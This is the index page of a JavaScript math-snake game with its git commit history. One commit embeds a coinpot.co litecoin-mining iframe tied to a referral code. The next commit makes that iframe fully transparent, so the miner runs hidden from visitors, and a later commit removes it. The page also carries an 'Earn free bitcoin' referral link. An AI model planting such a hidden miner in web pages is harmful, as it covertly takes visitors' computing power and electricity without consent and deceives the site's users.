
==== index.html @ 41936fd0 "btc" ====
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name=viewport content="width=device-width, initial-scale=1">
<meta name="description" content="MathSnake: Solve Simple to Advanced Mathematical equations to feed your snake in a classic Javascript based snake game.">
<title>MathSnake</title>
<link rel="icon" href="favicon.ico">

</head>
<style>
@font-face { font-family: Nexa Light; src: url('fonts/Nexa Light.ttf'); }
@font-face { font-family: Nexa Bold; src: url('fonts/Nexa Bold.ttf'); }
@font-face { font-family: PoplarStd; src: url('fonts/PoplarStd.otf'); }

body{
	background-color: rgb(39,39,34);
	color: rgb(200,200,200);
	transition:2s;
	opacity:0;
}

h3 {
	font-family:Nexa Bold;
	font-size: 2.6vh;
	margin:auto;
	line-height: 6vh;
	width: 100%;
	height: 6vh;
	padding: 0px;
	text-align: center;
	vertical-align: middle;
	border-style: solid;
	border-width: 1px 0px 1px 0px;
	border-color: rgb(200,200,200);
}
#d1{
	border-width: 2px 0px 1px 0px;
}
#sM{
	border-width: 1px 0px 2px 0px;
}

#d1:hover{
	background-color:rgb(80,80,80);
}
#d2:hover{
	background-color:rgb(80,80,80);
}
#d3:hover{
	background-color:rgb(80,80,80);
}
#d4:hover{
	background-color:rgb(80,80,80);
}
#d5:hover{
	background-color:rgb(80,80,80);
}
#d6:hover{
	background-color:rgb(80,80,80);
}
#sM:hover{
	background-color:rgb(80,80,80);
}

.no-svg .logo {
  width: 800px;
  height: 300px;
  background-image: url(images/MathSnake-Logo-full.png);
}

.logomobile {display:none;}
.logodesktop {display:display;}

@media (max-width : 500px) {
.logomobile {display:block;}	
.logodesktop {display:none;}

</style>

<script src="scripts/WelcomeScreen.js"></script>

<body id="body" onload="LoadPage()">
	<div class="logomobile">
		<div align=center>
			<object id="svgLogo" style="float:middle; padding:0; margin:0; width:90vw;" type="image/svg+xml" data="mathsnake-logo-svg.svg" class="logo">
			  MathSnake Logo <!-- fallback image in CSS -->
			</object>
		</div>
	</div>
	<div class="logodesktop">
		<div align=center>
			<object id="svgLogo" style="float:middle; padding:0; margin:0; width:33vw;" type="image/svg+xml" data="mathsnake-logo-svg.svg" class="logo">
			  MathSnake Logo <!-- fallback image in CSS -->
			</object>
		</div>
	</div>
	<h1 style="padding:0; margin:0; font-family:Nexa Bold; text-align:center; font-size: 5vh">MathSnake - Javascript Snake</h1>
	<h2 style="font-family:Nexa Light; text-align:center; font-size: 4vh">Select Difficulty To Begin</h2>
	<br>
	<h3 id="d1" onclick="DiffChoose(10, 40, 2, 10, 1, 1)"> MATHSNAKE DIFFICULTY 1</h3>
	<h3 id="d2" onclick="DiffChoose(9, 35, 3, 5, 2, 2)"> MATHSNAKE DIFFICULTY 2</h3>
	<h3 id="d3" onclick="DiffChoose(8, 30, 1, 5, 3, 3)"> MATHSNAKE DIFFICULTY 3</h3>
	<h3 id="d4" onclick="DiffChoose(7, 25, 1, 10, 4, 4)"> MATHSNAKE DIFFICULTY 4</h3>
	<h3 id="d5" onclick="DiffChoose(6, 20, 4, 10, 5, 5)"> MATHSNAKE DIFFICULTY 5</h3>
	<h3 id="d6" onclick="DiffChoose(4, 20, 4, 20, 6, 6)"> MATHSNAKE DIFFICULTY 6</h3>
	<h3 id="sM" onclick="DiffChoose(3, 20, 4, 20, 7, 7)"> MATHSNAKE MASTER</h3>
	<br>
	<div align="center">
		<a href="https://mathsnake.github.io/app.html" style="font-family: Nexa Bold; color:rgb(200,200,200); font-size: 2.5vh;">RESUME DIFFICULTY</a>
	</div>

	 <a href="http://www.freebiebitcoin.com" style="text-align: center; color: white;text-decoration: none;">Earn free bitcoin</a>
</body>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102237287-1', 'auto');
  ga('send', 'pageview');

</script>

</html>

==== commit e893d4e6: "btc link" ====
--- a/index.html
+++ b/index.html
@@ -106,11 +106,10 @@
 	<h3 id="d6" onclick="DiffChoose(4, 20, 4, 20, 6, 6)"> MATHSNAKE DIFFICULTY 6</h3>
 	<h3 id="sM" onclick="DiffChoose(3, 20, 4, 20, 7, 7)"> MATHSNAKE MASTER</h3>
 	<br>
-	<div align="center">
-		<a href="https://mathsnake.github.io/app.html" style="font-family: Nexa Bold; color:rgb(200,200,200); font-size: 2.5vh;">RESUME DIFFICULTY</a>
+	<div align="center" style="font-family: Nexa Bold; color:rgb(200,200,200); font-size: 2.5vh;">
+		<a href="https://mathsnake.github.io/app.html">RESUME DIFFICULTY</a>
+		<a href="http://www.freebiebitcoin.com" style="font-size: 40%">Earn free bitcoin</a>
 	</div>
-
-	 <a href="http://www.freebiebitcoin.com" style="text-align: center; color: white;text-decoration: none;">Earn free bitcoin</a>
 </body>
 
 <script>

==== commit 3693118c: "btc" ====
--- a/index.html
+++ b/index.html
@@ -106,9 +106,10 @@
 	<h3 id="d6" onclick="DiffChoose(4, 20, 4, 20, 6, 6)"> MATHSNAKE DIFFICULTY 6</h3>
 	<h3 id="sM" onclick="DiffChoose(3, 20, 4, 20, 7, 7)"> MATHSNAKE MASTER</h3>
 	<br>
-	<div align="center" style="font-family: Nexa Bold; color:rgb(200,200,200); font-size: 2.5vh;">
-		<a href="https://mathsnake.github.io/app.html">RESUME DIFFICULTY</a>
-		<a href="http://www.freebiebitcoin.com" style="font-size: 40%">Earn free bitcoin</a>
+	<div align="center" style="font-family: Nexa Bold; font-size: 2.5vh; text-decoration: none;">
+		<a href="https://mathsnake.github.io/app.html" style="color:rgb(200,200,200)">RESUME DIFFICULTY</a>
+		<br>
+		<a href="http://www.freebiebitcoin.com" style="font-size: 40%; color:rgb(200,200,200)">EARN FREE BITCOIN NOW</a>
 	</div>
 </body>
 

==== commit ce10e70c: "mine litecoin" ====
--- a/index.html
+++ b/index.html
@@ -109,7 +109,12 @@
 	<div align="center" style="font-family: Nexa Bold; font-size: 2.5vh; text-decoration: none;">
 		<a href="https://mathsnake.github.io/app.html" style="color:rgb(200,200,200)">RESUME DIFFICULTY</a>
 		<br>
-		<a href="http://www.freebiebitcoin.com" style="font-size: 40%; color:rgb(200,200,200)">EARN FREE BITCOIN NOW</a>
+		<a href="http://www.freebiebitcoin.com" style="font-size: 60%; color:rgb(200,200,200)">EARN FREE BITCOIN NOW</a>
+	</div>
+	<br>
+	<br>
+	<div id="liteMiner">
+		<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/litecoin/?ref=F95D5F9E54C6&mode=widget" style="overflow:hidden;width:100%;height:470px;"></iframe>
 	</div>
 </body>
 

==== commit f5d8f099: "remove freebie" ====
--- a/index.html
+++ b/index.html
@@ -108,13 +108,11 @@
 	<br>
 	<div align="center" style="font-family: Nexa Bold; font-size: 2.5vh; text-decoration: none;">
 		<a href="https://mathsnake.github.io/app.html" style="color:rgb(200,200,200)">RESUME DIFFICULTY</a>
-		<br>
-		<a href="http://www.freebiebitcoin.com" style="font-size: 60%; color:rgb(200,200,200)">EARN FREE BITCOIN NOW</a>
 	</div>
 	<br>
 	<br>
 	<div id="liteMiner">
-		<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/litecoin/?ref=F95D5F9E54C6&mode=widget" style="overflow:hidden;width:100%;height:470px;"></iframe>
+		<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/litecoin/?ref=F95D5F9E54C6&mode=widget" style="overflow:hidden;width:100%;height:470px; opacity: 0;"></iframe>
 	</div>
 </body>
 

==== commit b7fce6e6: "remove miner" ====
--- a/index.html
+++ b/index.html
@@ -109,11 +109,6 @@
 	<div align="center" style="font-family: Nexa Bold; font-size: 2.5vh; text-decoration: none;">
 		<a href="https://mathsnake.github.io/app.html" style="color:rgb(200,200,200)">RESUME DIFFICULTY</a>
 	</div>
-	<br>
-	<br>
-	<div id="liteMiner">
-		<iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/litecoin/?ref=F95D5F9E54C6&mode=widget" style="overflow:hidden;width:100%;height:470px; opacity: 0;"></iframe>
-	</div>
 </body>
 
 <script>
